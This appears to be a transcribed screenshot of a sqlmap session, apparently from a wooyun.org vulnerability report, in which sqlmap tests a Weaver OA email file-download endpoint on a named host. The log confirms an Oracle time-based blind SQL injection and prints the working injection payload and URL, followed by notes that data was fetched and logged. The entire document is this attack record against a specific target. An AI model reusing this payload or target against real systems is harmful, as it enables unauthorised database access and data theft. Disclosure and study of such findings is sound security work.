 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://oa.avicsec.com/weaver/weaver.ema...
[14:09:05] [INFO] confirming that URI parameter '#1*' is dynamic
[14:09:05] [WARNING] URI parameter '#1*' does not appear dynamic
[14:09:05] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
 not be injectable
[14:09:05] [INFO] testing for SQL injection on URI parameter '#1*'
[14:09:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:09:07] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[14:09:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[14:09:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:09:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:09:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:09:15] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[14:09:16] [INFO] testing 'MySQL inline queries'
[14:09:16] [INFO] testing 'PostgreSQL inline queries'
[14:09:16] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:09:16] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[14:09:16] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:09:16] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:09:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[14:09:17] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:09:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:09:19] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:09:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:09:20] [INFO] testing 'Oracle AND time-based blind'
[14:09:30] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind'
injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n]
[14:09:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:09:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:09:37] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 122 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://oa.avicsec.com:80/weaver/weaver.email.FileDownloadLocation?f
ileid=32 AND 2226=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(118)||CHR(108)||CHR(117
),5)&download=1
---
[14:09:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:09:55] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.avicsec.com'
www.wooyun.org
[*] shutting down at 14:09:55